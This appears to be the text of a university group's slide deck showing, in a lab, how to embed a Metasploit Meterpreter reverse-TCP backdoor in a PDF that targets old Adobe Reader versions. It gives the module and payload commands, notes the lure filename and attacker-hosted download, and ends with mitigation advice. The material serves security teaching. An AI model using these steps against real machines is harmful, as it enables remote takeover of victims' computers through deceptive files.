Slide 1

Embedded Backdoor Connection via PDF Files
Presented by Bawang Ranger

Slide 2

Introduction
Omar Othman – 17165621/1
Embed payload in PDF file
Send the regular and innocent-looking PDF to victim
Adobe Reader will prompt permission to run file
Get control of victim’s machine
Numbers of command can be executed

Slide 3

Software Tools & Environment
Omar Othman – 17165621/1
Windows Machine
Kali Linux
Metasploit
Adobe Reader 8.1.2

Slide 4

Detailed Steps

Slide 5

Detailed Steps
Low Yi Fan 17110940/1
Launch the MSFconsole that give CLI to access the Metasploit framework.

Slide 6
Detailed Steps (cont.)
Low Yi Fan 17110940/1
Search for exploit that matches our target Windows platform and Adobe PDF reader.
From the list, use the module “adobe_pdf_embedded_exe” to achieve the target of hijacking the victim.
search type:exploit platform:windows adobe pdf
use exploit/windows/fileformat/adobe_pdf_embedded_exe

Slide 7

Detailed Steps (cont.)
We can also check the information of the exploit by using the “info” command as shown below:
info

Slide 8

Detailed Steps (cont.)
Then, we set the payload to use reverse TCP connection.
We also use the Meterpreter that provides an interactive shell which ease us to use all kinds of functions by insert and execute the code to explore the victim’s machine.
set payload windows/meterpreter/reverse_tcp

Slide 9


Detailed Steps (cont.)
Chan Jia Liang 17128679/1
Use “show options” command to view set of parameters (value, required?, description).
First, we will set for the listening host and port. For LHOST, we need to put in the attacker machine’s IP address, which in this case is our Kali machine’s IP address.
Meanwhile for LPORT, it is up to us to set a port number which is not commonly used.

Slide 10


Detailed Steps (cont.)
Chan Jia Liang 17128679/1
Then, we will set the INFILENAME flag with the path of input file to act as the base of the PDF.
Next, we will set the filename to something that will attract victim’s interest to open the malicious PDF file.

Slide 11


Detailed Steps (cont.)
Omar Othman – 17165621/1
We can view our options again before we enter “exploit” command to generate the payload together with PDF.

Slide 12

Detailed Steps (cont.)
Omar Othman – 17165621/1
Once we done generated the PDF file, we will move the file to /var/www/html which is the directory of our Kali machine’s to host the web application server for our victim to download the PDF file later.

Slide 13


Detailed Steps (cont.)
Omar Othman – 17165621/1
Then, to set up our listener, we will make use of "exploit/multi/handler". Again, we will set the payload, LHOST, LPORT aligned with what we have defined in generating the malicious PDF file. Then we will run the payload.

Slide 14


Detailed Steps (cont.)
Ahmad Afiq – 17168872/1
In another terminal, we check the status of the Apache server to ensure it is running to host our PDF file in /var/www/html for the victim to download the file.

Slide 15
Detailed Steps (cont.)
Ahmad Afiq – 17168872/1
On victim machine, we can open any browser such as Chrome browser
Next, we type in our Kali’s IP (10.0.2.4) to access the web application server of the Kali machine.

Slide 16




Possible Mitigations
Low Yi Fan - 17110940/1
The most popular PDF viewer for Windows systems is Adobe Reader. Like browsers, Adobe Reader has a history littered with security holes. Also, like browsers, even when a patch-management process is in place, regularly updating the underlying operating system. However, PDF software is often forgotten, and remains at an older, vulnerable version.
The user should update their software version and antivirus definitions frequently. For example, enable auto-update in the Adobe Reader. At the very least, the version should be above 9.3.3 since Adobe has patched out the vulnerability.
The user should not simply download PDF file from unknown sources especially free PDF eBook for copyrighted materials. Free is the most expensive price to be paid.

Slide 17



Possible Mitigations
Muhammad Safwan - 17184226/1
The user should disable the automatic rendering of PDFs in the browser. This is to force the file to download into the disk first before open the file manually by user. This can prevent the file to launched immediately where the anti-virus did not have any time to detect the file first to determine whether it is malicious file or not.
The user should examine the PDF file using anti-virus software before open and run the file, such as Microsoft Defender, so that the anti-virus able to detect the PDF file as malicious and able to notify the user about this.
If the anti-virus software finds out something malicious on the file downloaded, security pop-ups message will be generated and notify the user. The user then should be aware on the security pop-ups and do not simply accept something to run.

Slide 18
List of tasks assigned to members
Chan Jia Liang - 17128679/1
Held online discussion every fortnight via Microsoft Team to update everyone’s progress.
Everyone contributes to the assignment in fulfilling the attack of Embedded Backdoor Connection via PDF Files.
Every members has taken their own role and explore PDF exploit spontaneously
Member | Task
Chan Jia Liang | Review different method on PDF exploits Carry out exploitation using default Metasploit exploit module
Cheng Wai Jun | Review on possible mitigations Attack demonstration
Ahmad Afiq Bin Azmi | Review on creating undetected exe payload
Omar Abdul Aziz Bin Che Othman | Introduction to The Exploitation Attack demonstration
Muhammad Safwan bin Eshamsul | Find out impact of the attack
Low Yi Fan | Review the tools, software, and environment required for the PDF exploits

Slide 19
The End

